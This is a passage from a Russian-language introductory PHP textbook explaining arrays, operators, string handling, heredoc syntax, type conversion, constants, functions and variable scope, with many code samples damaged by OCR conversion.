

Рис. 3.3. Массив похож на несколько склеенных вместе спичечных коробков

Этот синтаксис несколько сложнее рассмотренных ранее инструкций. Код создания массива представляет собой следующую конструкцию:

#### $arrow()$ :

с пятью строками внутри круглых скобок. Каждая строка заключена в одинарные кавычки

Когда потребуется узнать, кто является игроком номер 4, можно воспользоваться следующей командой:

echo \$team[3]; // Эта команда отображает имя Chris

Использование в предыдущем примере числа 3, а не 4 обусловлено тем, что первый элемент РНР-массива является, как правило, нулевым, поэтому номера игроков распределяются в интервале от 0 до 4.

#### Двумерные массивы

Диапазон использования массивов очень широк. Например, вместо выстраивания одномерных рядов коробков из них можно построить двумерную матрицу, а массивы могут иметь три и более измерения.

Чтобы привести пример двумерного массива, представим, что нужно отслеживать ход игры в крестики-нолики, для чего требуется структура данных, состоящая из девяти клеток, сгруппированных в квадрат  $3 \times 3$ . Чтобы представить это в виде спичечных коробков, вообразите себе девять коробков, склеенных в матрицу, состоящую из трех строк и трех столбцов (рис. 3.4).



Рис. 3.4. Многомерный массив, смоделированный с помощью коробков

Теперь для каждого хода можно класть в нужные коробки клочки бумаги с крестиком или ноликом. Чтобы сделать это в коде PHP, необходимо создать массив, содержащий три других массива, как в примере 3.5, в котором массив создается для отображения уже ведущейся игры.

Пример 3.5. Определение двумерного массива

```
<?php$0x0 = array(array('x'. ''. '0').array('o', 'o', 'x'),<br>array('x', 'o', '' ));
2>
```
Мы сделали еще один шаг к усложнению, но смысл его нетрудно понять, если усвоен основной синтаксис массива. Здесь три конструкции array() вложены во внешнюю по отношению к ним конструкцию аггау().

Для возвращения в дальнейшем третьего элемента во второй строке этого массива можно воспользоваться следующей РНР-командой, которая отобразит символ «х»: echo \$oxo[1][2];



Не забывайте о том, что отсчет индексов массива (указателей на элементы внутри массива) начинается с нуля, а не с единицы, поэтому в предыдущей команде индекс [1] ссылается на второй из трех массивов, а индекс [2] - на третью позицию внутри этого массива. Эта команда вернет содержимое третьего слева и второго сверху коробка.

Как уже упоминалось, поддерживаются даже массивы с большей размерностью, получаемые путем простого создания большего количества вложенных друг в друга массивов. Но в данной книге массивы с размерностью больше двух рассматриваться не будут.

Подробнее о массивах мы поговорим в главе 6.

### Правила присваивания имен переменным

При создании РНР-переменных следует придерживаться четырех правил.

- О Имена переменных должны начинаться с буквы или с символа (подчеркивания).
- О Имена переменных могут содержать только символы: а-z, A-Z, 0-9 и (подчеркивание).
- О Имена переменных не должны включать в себя пробелы. Если имя переменной нужно составить более чем из одного слова, то в качестве разделителя следует использовать символ подчеркивания (например, \$user name).
- **○** Имена переменных чувствительны к регистру символов. Переменная \$High Score отличается от переменной \$high score.



Чтобы позволить использование ASCII-символов, включающих диакритические знаки, PHP также поддерживает в именах переменных байты от 127 до 255. Но пока ваш код не будет поддерживаться только теми программистами, которые знакомы с такими символами, от их применения лучше отказаться, поскольку программисты, использующие английские раскладки клавиатуры, будут испытывать трудности при доступе к таким символам.

## Операторы

Операторы — это математические, строковые, логические команды и команды сравнения, такие как «плюс», «минус», «умножить» и «разделить». Код РНР во многом похож на обычные арифметические записи. Например, в результате работы следующего оператора выводится число 8:

 $echo 6 + 2:$ 

Перед тем как приступить к изучению возможностей РНР, следует уделить немного внимания рассмотрению предоставляющих эти возможности различных операторов.

## Арифметические операторы

Арифметические операторы проделывают вполне ожидаемую работу. Они применяются для выполнения математических операций. Их можно использовать для проведения четырех основных операций (сложения, вычитания, умножения и деления), а также для нахождения модуля (остатка от деления) и увеличения или уменьшения значения на единицу (табл. 3.1).





### Операторы присваивания

Эти операторы используются для присваивания значений переменным. К ним относится самый простой оператор =, а также операторы +=, -= и т. д. (табл. 3.2). Оператор += вместо полного замещения находящегося слева значения добавляет к нему значение, которое находится справа от него. Итак, если переменная \$count имела начальное значение 5, то оператор:

 $% count += 1$ :

устанавливает значение \$count равным 6 точно так же, как более привычный оператор присваивания:

 $scount = scount + 1$ :

| Пример                      | Эквивалент                        |
|-----------------------------|-----------------------------------|
| $\frac{1}{2} = 15$          | $5i = 15$                         |
| $$j + = 5$                  | $\frac{1}{3} = \frac{1}{3} + 5$   |
| $$j = 3$                    | $ $ \$j = \$j - 3                 |
| $$i^* = 8$                  | $\frac{1}{3} = \frac{1}{3} * 8$   |
| $\frac{1}{2}$ $\frac{1}{6}$ | $\frac{1}{5} = \frac{1}{16}$      |
| $$j = $k$$                  | $\frac{1}{3} = \frac{1}{3}$ . \$k |
| $\sin 96 = 4$               | $\frac{1}{3} = \frac{1}{3} \% 4$  |
|                             |                                   |

Таблица 3.2. Операторы присваивания

У строк есть собственный оператор, точка (.), который более подробно будет рассмотрен в разделе «Объединение строк».

### Операторы сравнения

Как правило, операторы сравнения используются внутри таких конструкций, как инструкция if, в которых требуется сравнивать значения двух элементов. Например, если необходимо узнать, не достигло ли значение переменной, подвергающееся приращению, какого-то конкретного значения или не превышает ли значение другой переменной установленного значения и т. д. (табл. 3.3).





Учтите, что операторы = и == предназначены для разных действий. Если первый является оператором присваивания, то второй - оператором сравнения. Иногда в спешке даже более опытные программисты могут вместо одного из них поставить другой, поэтому будьте внимательны, используя эти операторы.

### Логические операторы

Если логические операторы вам раньше не встречались, то поначалу они могут показаться чем-то необычным. Нужно представить, что вы делаете логические заключения на простом разговорном языке. Например, можно сказать самому себе: «Если время уже больше 12, но меньше 14 часов, значит, нужно пообедать». В РНР код для такого высказывания может выглядеть следующим образом:

```
if $hour > 12 && $hour < 14) dolunch():
```
Здесь набор инструкций для самого обеда помещен в функцию по имени dolunch, которую позже нужно будет создать. В этой инструкции отсутствует элемент then (тогда), поскольку его присутствие само собой разумеется.

Как видно из предыдущего примера, логический оператор обычно используется для объединения результатов работы двух операторов сравнения, показанных в предыдущем разделе. Результат работы одного логического оператора может служить входным значением для другого логического оператора («Если время уже больше 12, но меньше 14 часов или же если в комнате пахнет жареным и тарелки уже стоят на столе...»). Как правило, если какое-то действие имеет истинное или ложное значение - TRUE или FALSE, оно может служить входным значением для логического оператора, который берет два истинных или ложных входных значения и выдает в качестве результата истинное или ложное значение. Логические операторы показаны в табл. 3.4.

| Оператор      | Описание              | Пример                  |
|---------------|-----------------------|-------------------------|
| &&            |                       | $$i = 388$ $$k = 2$     |
| and           | Низкоприоритетное И   | $$i == 3$ and $$k == 2$ |
| $\mathbf{  }$ | или                   | $$i < 5 \mid   $i > 10$ |
| . or          | Низкоприоритетное ИЛИ | $$j < 5$ or $$j > 10$   |
|               | HE                    | $!(5i == 5k)$           |
| , xor         | Исключающее ИЛИ       | \$j xor \$k             |

Таблица 3.4. Логические операторы

Заметьте, что оператор && обычно взаимозаменяем с оператором and; то же самое справедливо и для операторов | | и ог. Но у операторов and и ог более низкий приоритет, поэтому в некоторых случаях, для того чтобы принудительно расставить приоритеты, могут понадобиться дополнительные круглые скобки. В то же время бывают случаи, когда применимы только операторы and или ог, как в следующем предложении, использующем оператор ог (объяснения даны в главе 10):

mysql select db(\$database) or die("Невозможно выбрать базу данных");

Наиболее непривычным из этих операторов является хог, предназначенный для операции исключающего ИЛИ, который возвращает истинное значение TRUE, если любое из входных значений истинно, и возвращает ложное значение FALSE, если оба они имеют значение TRUE или FALSE. Чтобы понять его работу, представьте, что хотите изобрести чистящее средство для дома. Как аммиак (ammonia), так и хлорка (bleach) обладают хорошими чистящими свойствами, поэтому нужно, чтобы ваше средство содержало одно из этих веществ. Но оба они не могут в нем присутствовать, поскольку их сочетание опасно. В РНР это можно представить в следующем виде:

 $$ingredient = $ammonia xor $bleach$ ;

В представленном фрагменте, если любая из двух переменных, \$ammonia или \$bleach, имеет значение TRUE, то значение переменной \$ingredient также будет установлено в TRUE. Но если обе они имеют значение TRUE или значение FALSE, то значение переменной \$ingredient будет установлено в FALSE.

## Присваивание значений переменным

Синтаксис присваивания значения переменной всегда имеет вид переменная = значение. Для передачи значения другой переменной он имеет немного иной вид  $-\partial p y$ гая переменная = переменная.

Есть еще несколько дополнительных операторов присваивания, которые могут оказаться полезными. Например, нам уже встречался оператор:

 $3x \leftarrow 10$ :

Он предписывает РНР-парсеру добавить значение, расположенное справа от него (в данном случае это значение равно 10), к значению переменной \$x. Подобным образом можно вычесть значение:

 $y = 10$ :

#### Увеличение и уменьшение значения переменной на единицу

Добавление или вычитание единицы — настолько часто встречающаяся операция, что РНР предоставляет для этого специальные операторы. Вместо операторов += и -= можно воспользоваться одним из следующих операторов:

 $++$x$ .

 $- - $y$ :

В сочетании с проверкой (инструкцией if) можно воспользоваться таким кодом:

```
if (+5x == 10) echo $x:
```
Этот код предписывает РНР сначала увеличить значение переменной \$х на единицу, а затем проверить, не имеет ли она значение 10; если переменная имеет такое значение, его следует вывести на экран. Можно также потребовать от РНР увеличить значение переменной на единицу (или, как в следующем примере, уменьшить на единицу) после того, как ее значение будет проверено:

if  $(\frac{1}{2}y - \frac{1}{2})$  echo \$y:

что дает несколько иной результат. Предположим, что первоначальное значение переменной \$у до выполнения оператора было равно нулю. Операция сравнения вернет результат TRUE, но после того, как она будет проведена, переменной \$у будет присвоено значение -1. Тогда что же отобразит инструкция echo: 0 или -1? Попробуйте догадаться, а потом, чтобы подтвердить свою догадку, испытайте работу инструкции в РНР-процессоре. Поскольку такая комбинация операторов может вас запутать, ее можно применять только в качестве обучающего примера, но ни в коем случае не рассматривать в качестве приемлемого стиля программирования.

Короче говоря, когда именно увеличено или уменьшено на единицу значение переменной, до или после проверки, зависит от того, где помещен оператор инкремента или декремента — перед именем переменной или после него.

Кстати, правильный ответ на предыдущий вопрос таков: инструкция есло отобразит результат -1, потому что значение переменной \$у было уменьшено на единицу сразу же после того, как к ней получила доступ инструкция if, и до того, как к ней получила доступ инструкция echo.

### Объединение строк

При объединении строк, когда к одной строке символов добавляется другая строка, используется символ точки (.). Самый простой способ объединения строк выглядит следующим образом:

echo "У вас " . \$msgs . " сообщений.":

Если предположить, что переменной \$msgs присвоено значение 5, то эта строка кода выведет следующую информацию:

У вас 5 сообщений.

Так же как с помощью оператора += можно добавить значение к числовой переменной, с помощью оператора. = можно добавить одну строку к другой:

 $$build: 1$ 

В данном случае, если в переменной \$bulletin содержится сводка новостей, а в переменной \$newsflash — экстренное сообщение, команда добавляет это сообщение к сводке новостей и теперь переменная \$bulletin включает в себя обе строки текста.

#### Типы строк

В РНР поддерживаются два типа строк, которые обозначаются типом используемых кавычек. Если требуется присвоить переменной значение текстовой строки, сохраняя ее точное содержимое, нужно воспользоваться одинарными кавычками (апострофами):

```
$info = 'Предваряйте имена переменных символом $, как в данном примере: $variable':
```
В данном случае переменной \$info присваивается каждый символ, находящийся внутри строки в одинарных кавычках. Если воспользоваться двойными кавычками, то PHP попытается вычислить \$variable и получить значение переменной.

В то же время, если *требуется* включить в состав строки значение переменной, используется строка, заключенная в двойные кавычки:

echo "На этой неделе ваш профиль просмотрело \$count человек ";

Из этого следует, что данный синтаксис предлагает более простую форму объединения, в которой для добавления одной строки к другой не нужно использовать символ точки или закрывать и снова открывать кавычки. Этот прием называется подстановкой переменной. Можно заметить, что в некоторых приложениях он используется довольно часто, а в других не применяется вообще.

#### Изменение предназначения символов

Иногда в строке должны содержаться символы, которые имеют специальное предназначение и могут быть неправильно интерпретированы. Например, следующая строка кода не будет работать, потому что вторая кавычка (апостроф), встреченная в слове spelling's, укажет PHP-парсеру на то, что достигнут конец строки. Следовательно, вся остальная часть строки будет отвергнута как ошибочная:

```
$text = 'Му spelling's atroshus'; // Ошибочный синтаксис
```
Для исправления ошибки нужно непосредственно перед вызывающим неоднозначное толкование символом кавычки добавить обратный слеш, чтобы заставить РНР рассматривать этот символ буквально и не подвергать его интерпретации:

```
$text = 'My spelling\'s still atroshus':
```
Этот прием можно применить практически во всех ситуациях, где в противном случае РНР вернул бы ошибку, пытаясь интерпретировать символ. Например, следующая строка, заключенная в двойные кавычки, будет присвоена переменной без ошибок:

```
$text = "She wrote upon it. \"Return to sender\".";
```
Кроме того, для вставки в строку различных специальных символов, например табуляции, новой строки и возврата каретки, могут применяться управляющие символы: \t, \n и \r соответственно. Вот пример, в котором символы табуляции используются для разметки заголовка (они включены в строку исключительно для иллюстрации применения символа обратного слеша, поскольку существуют более подходящие способы разметки веб-страниц):

```
$heading = "Дата\tИмя\tПлатеж";
```
Эти специальные символы, предваряемые символами обратного слеша, работают только в строках, заключенных в двойные кавычки. Если заключить предыдущую строку в одинарные кавычки, то вместо символов табуляции в ней будут отображены нелепые последовательности символов \t. Внутри строк, заключенных в одинарные кавычки, в качестве символов с измененным предназначением распознаются только измененный апостроф (\') и сам измененный обратный слеш (\\).

## Многострочные команды

Иногда нужно вывести из РНР большой объем текста, а использование нескольких инструкций echo (или print) заняло бы много времени и было неразумным. PHP предлагает два удобных средства, предназначенных для того, чтобы справиться с подобной ситуацией. Первое из них состоит в заключении в кавычки нескольких строк, как в примере 3.6. Переменным также можно присвоить значения способом, показанным в примере 3.7.

```
Пример 3.6. Инструкция есно. использующая несколько строк
<?php
  $author = "Steve Ballmer":
  echo "Developers, Developers, developers, developers,
  developers.developers, developers, developers, developers!
  - $author.":
?Пример 3.7. Многострочное присваивание
<?nhnsauthor = "Bill Gates":
  $text = "Measuring programming progress by lines of code is like
  measuring aircraft building progress by weight.
-$author.":
?
```
В РНР можно также воспользоваться многострочной последовательностью, используя оператор <<<, который обычно называют here-document (здесь документ) или heredoc. Он представляет собой способ указания строкового литерала, сохраняющего в тексте обрывы строк и другие пустые пространства (включая отступы). Его использование показано в примере 3.8.

Пример 3.8. Еще один вариант инструкции есһо, использующей сразу несколько строк  $</mathphp$ 

```
$author = "Brian W. Kernighan";
echo <<< END
Debugging is twice as hard as writing the code in the first place.
Therefore, if you write the code as cleverly as possible, you are,
by definition, not smart enough to debug it.
- $author.
```

```
END:
\overline{?}
```
Этот код предписывает РНР вывести все, что находится между двумя тегами END, как будто все это является строкой, заключенной в двойные кавычки (за исключением того, что изменять предназначение кавычек в heredoc не нужно). Это означает, что разработчику можно, например, написать целый раздел HTMLкода прямо в коде РНР, а затем заменить конкретные динамические части переменными РНР.

Важно запомнить, что закрывающий тег END; должен появляться строго в начале новой строки и быть *единственным* содержимым этой строки - к ней не разрешается добавлять даже комментарии (нельзя ставить даже одиночный пробел). Как только многострочный блок закрыт, можно снова воспользоваться тем же самым именем тега.



Запомните: используя heredoc-конструкцию <<< END... END;, вы не должны добавлять символы \n, чтобы отправить команду на перевод строки, достаточно просто нажать клавишу Enter и приступить к набору новой строки. В отличие от других строк, заключенных в одинарные или двойные кавычки, внутри конструкции heredoc можно по своему усмотрению совершенно свободно пользоваться всеми одинарными или двойными кавычками, не изменяя их первоначального предназначения с помощью обратного слеша (\).

В примере 3.9 показано, как использовать этот же синтаксис для присваивания переменной многострочного значения.

Пример 3.9. Присваивание переменной многострочного значения

```
<?php
  $author = "Scott Adams":
  sout = \ll\ END
 Normal people believe that if it ain't broke, don't fix it.
 Engineers believe that if it ain't broke, it doesn't have enough
 features yet.
  - $author.
END:
\overline{2}
```
После этого переменная \$out будет наполнена содержимым, размещенным между двумя тегами. Если не присваивать, а добавлять значение, то для добавления строки к значению переменной \$out вместо оператора = можно воспользоваться оператором.=

Будьте внимательны, не ставьте точку с запятой сразу же за первым тегом END, поскольку она прервет многострочный блок еще до его начала и вызовет сообщение об ошибке синтаксического разбора — Parse error. Точку с запятой нужно ставить только после закрывающего тега END, хотя внутри блока можно свободно пользоваться точкой с запятой как обычным текстовым символом.

Кстати, тег END - лишь один из многих, я выбрал его для этих примеров, поскольку его использование где-нибудь еще в коде РНР маловероятно и поэтому он уникален. Вы можете использовать по собственному усмотрению любой тег, например SECTION1 или OUTPUT и т. д. И еще, чтобы отличать подобные теги от переменных или функций, обычно в начале их имени ставят знак подчеркивания; но если не хотите, можете им не пользоваться.



Многострочную разметку текста можно рассматривать как удобное средство, упрощающее чтение вашего кода РНР, поскольку как только текст отображается на веб-странице, вступают в силу правила форматирования HTML и пустые пространства скрываются (но имя переменной \$author по-прежнему заменяется ее значением в соответствии с правилами вставки значений переменных).

Допустим, если загрузить эти примеры многострочного вывода в браузер, они не будут отображены в виде нескольких строк, потому что все браузеры рассматривают символы новой строки просто как пробелы. Но если воспользоваться свойством браузера, позволяющим просматривать исходный код, обнаружится, что все символы новой строки правильно расставлены и вывод появляется на нескольких строках.

## Типы переменных

РНР относится к очень слабо типизированным языкам. Это значит, что переменные не требуют объявления перед своим использованием и что РНР всегда преобразует переменные в тот тип, который требуется для их окружения на момент доступа к ним.

Например, можно создать число, состоящее из нескольких цифр, и извлечь из него п-ю цифру, просто предположив, что это число является строкой. В следующем фрагменте кола (пример 3.10) перемножаются числа 12 345 и 67 890 и возвращается результат 838 102 050, который затем помешается в переменную \$number.

Пример 3.10. Автоматическое преобразование числа в строку

```
<?nhn
  $number = 12345 * 67890:
  echo substr($number. 3. 1):
2>
```
Когда присваивается значение, \$number является числовой переменной. Но во второй строке кода вызов значения этой переменной помещен в РНР-функцию substr, которая должна вернуть из переменной \$number один символ, стоящий на четвертой позиции (не забывайте, что в РНР отсчет позиции начинается с нуля). Для выполнения этой задачи РНР превращает \$number в строку, состоящую из девяти символов, чтобы функция substr могла получить к ней доступ и вернуть символ, в данном случае 1.

То же самое происходит при необходимости превратить строку в число и т. д. А в примере 3.11 переменной \$рі присвоено строковое значение, которое затем в третьей строке кода автоматически превращается в число с плавающей точкой, чтобы стать частью уравнения по вычислению площади круга, которое выводит значение 78.5398175.

Пример 3.11. Автоматическое преобразование строки в число

```
<?php
  $pi = "3.1415927":\frac{4}{3} radius = 5:
  echo $pi * ($radius * $radius);
2>
```
На практике все это означает, что вам не стоит слишком волноваться за типы переменных. Им следует просто присвоить значения, имеющие для вас смысл, и PHP при необходимости их преобразует. Затем, если понадобится извлечь значение, их нужно просто запросить, например, с помощью инструкции echo.

## Константы

Константы, как и переменные, хранят информацию для последующего доступа, за исключением того, что они оправдывают свое название констант (постоянных). Иными словами, после определения констант их значения устанавливаются для всей остальной программы и не могут быть изменены.

К примеру, константа может использоваться для хранения местоположения корневого каталога вашего сервера (папки, содержащей основные файлы вашего сайта). Определить такую константу можно следующим образом:

```
define("ROOT LOCATION", "/usr/local/www/");
```
Затем для чтения содержимого константы нужно просто сослаться на нее как на обычную переменную (но не предваряя ее имя знаком доллара):

\$directory = ROOT LOCATION:

Теперь, как только понадобится запустить ваш РНР-код на другом сервере с другой конфигурацией папок, придется изменить только одну строку кода.



Важно помнить о двух основных особенностях констант: перед их именами не нужно ставить символ \$ (как перед именами обычных переменных) и их можно определить только с помощью функции define.

По общепринятому соглашению считается правилом хорошего тона использовать в именах констант буквы только верхнего регистра, особенно если ваш код будет также читать кто-нибудь другой.

## Предопределенные константы

РНР поставляется в виде готового продукта, с десятками предопределенных констант, которые редко используют такие новички в программировании на РНР, как вы. Тем не менее существуют константы, известные как волшебные, которые могут оказаться для вас полезными с самого начала. У имен волшебных констант в начале и в конце всегда стоят два символа подчеркивания, чтобы нельзя было случайно назвать одну из собственных констант уже занятым под эти константы именем. Подробности о волшебных константах приведены в табл. 3.5. Понятия, упомянутые в таблице, будут раскрыты в следующих главах.



#### Таблица 3.5. Волшебные константы РНР



Эти константы полезны при отладке, когда нужно вставить строку кода, чтобы понять, до какого места дошло выполнение программы:

```
echo "Это строка " . LINE . " в файле " . FILE ;
```
Эта команда выведет в браузер текущую строку программы с указанием текущего файла, исполняемого в данный момент (включая путь к нему).

## Различие между командами echo и print

Нам уже встречались разнообразные способы использования команды echo для вывола текста с сервера в браузер. В олних случаях выволится строковый литерал, в других сначала происходило объединение строк или вычисление значений переменных. Был также показан вывод, распространяющийся на несколько строк.

Но команде есһо есть альтернатива, которой также можно воспользоваться: команда print. Эти две команды очень похожи друг на друга, но print — конструкция, похожая на функцию, воспринимающую единственный параметр и имеющую возвращаемое значение (которое всегда равно 1), а echo — в чистом виде конструкция языка РНР.

В общем, команда есһо работает при выводе обычного текста быстрее print, поскольку она не устанавливает возвращаемое значение.

С другой стороны, поскольку она не является функцией, ее, в отличие от print, нельзя использовать как часть более сложного выражения. В следующем примере для вывода информации о том, является значение переменной истинным (TRUE) или ложным (FALSE), используется функция print, но сделать то же самое с помощью команды есло не представляется возможным, поскольку она выведет на экран сообщение об ошибке синтаксического разбора - Parse error:

```
$b ? print "TRUE" : print "FALSE";
```
Использование вопросительного знака — самый простой способ задать вопрос о том, какое значение имеет переменная \$b, истинное или ложное. Команда, которая располагается слева от двоеточия, выполняется в том случае, если \$b имеет истинное значение, а команда, которая располагается справа, выполняется, если \$b имеет ложное значение.

Тем не менее в приводимых здесь примерах чаще всего используется команда echo, и я рекомендую применять именно ее до тех пор, пока вам при PHP-разработке реально не потребуется задействовать функцию print.

## Функции

Функции используются для выделения блоков кода, выполняющих конкретную задачу. Например, если вам часто приходится искать какие-то данные и выводить их в определенном формате, то вполне разумно будет обратиться к функции. Код, выполняющий эту задачу, может занимать всего три строки, но пока вы не воспользуетесь функцией, необходимость вставлять этот код в программу десятки раз делает ее неоправданно большой и сложной. А если вы чуть позже захотите изменить формат вывода данных, помешение кода в функцию будет означать, что вам придется внести изменения только в одном месте программы.

Помещение кода в функцию не только сокращает размер исходного кода и делает его более удобным для чтения, но и дает дополнительные функциональные возможности (эта игра слов носит преднамеренный характер), поскольку функциям могут передаваться параметры, которые вносят изменения в характер их работы. Функции также могут возвращать значения вызывающему их колу.

Чтобы создать функцию, нужно ее объявить, как показано в примере 3.12.

Пример 3.12. Простое объявление функции

```
<?php
  function longdate($timestamp)
    return date("1 F jS Y", $timestamp);
2>
```
Эта функция использует в качестве входных данных отметку времени системы UNIX (целое число, отображающее дату и время на основе количества секунд, прошедших с нуля часов 1 января 1970 года), а затем вызывает PHP-функцию date с нужным форматом строки, чтобы вернуть дату в формате «Вторник май 2 2017». Между стоящими после имени функции круглыми скобками может размещаться любое количество параметров, но для этой функции выбран прием только одного параметра. Весь код, который выполняется при последующем вызове функции, заключается в фигурные скобки.

Чтобы с помощью этой функции вывести сегодняшнюю дату, нужно поместить в свой код следующий вызов:

```
echo longdate(time());
```
В этом вызове для извлечения текущей отметки времени UNIX и передачи ее только что созданной функции longdate, которая затем возвращает для отображения соответствующую строку команде echo, используется встроенная PHP-функция time. Если требуется вывести дату семнадцатидневной давности, нужно сделать следующий вызов:

```
echo longdate(time() - 17 * 24 * 60 * 60);
```
в котором функции longdate передается текущая отметка времени UNIX, уменьшенная на количество секунд, прошедших за 17 дней (17 дней × 24 ч × 60 мин × 60 с).

Функции могут также воспринимать несколько параметров и возвращать несколько результатов, используя технологию, которая будет рассмотрена в следующих главах.

## Область видимости переменной

Если программа очень длинная, то с подбором подходящих имен переменных могут возникнуть трудности, но, программируя на PHP, можно определить *область види*мости переменной. Иными словами, можно, к примеру, указать, что переменная \$temp будет использоваться только внутри конкретной функции, чтобы забыть о том, что она после возврата из кода функции применяется где-нибудь еще. Фактически именно такой в РНР является по умолчанию область видимости переменных.

В качестве альтернативы можно проинформировать РНР о том, что переменная имеет глобальную область видимости и доступ к ней может быть осуществлен из любого места программы.

#### Локальные переменные

Локальные переменные создаются внутри функции, и к ним имеется доступ только из кода этой функции. Обычно это временные переменные, которые используются до выхода из функции для хранения частично обработанных результатов.

Одним из наборов локальных переменных является перечень аргументов функции. В предыдущем разделе была определена функция, воспринимающая параметр по имени \$timestamp. Значение этого параметра действительно только в теле функции, за пределами этой функции его значение нельзя ни получить, ни установить.

Чтобы привести еще один пример локальной переменной, рассмотрим функцию longdate еще раз в немного измененном варианте (пример 3.13).

Пример 3.13. Расширенная версия функции longdate

```
<?php
  function longdate($timestamp)
    \text{stemp} = \text{date("l F is Y".} finestamp):
    return "Дата: $temp";
\gamma
```
В этом примере значение, возращенное функцией date, присваивается временной переменной \$temp, которая затем вставляется в строку, возвращаемую определяемой функцией. Как только будет осуществлен выход из функции, значение переменной \$temp удаляется, как будто она вообще никогда не использовалась.

Теперь, чтобы посмотреть на области видимости переменных в действии, изучим похожий код, показанный в примере 3.14. Здесь переменная \$temp была создана *еще*  $\partial$ о вызова функции longdate.

```
Пример 3.14. Неудачная попытка получить доступ к переменной $temp
в функции longdate
<?php
  \text{stemp} = \text{"\text{Jara}: "};
```

```
echo longdate(time()):
 function longdate($timestamp)
   return $temp . date("1 F jS Y", $timestamp);
25
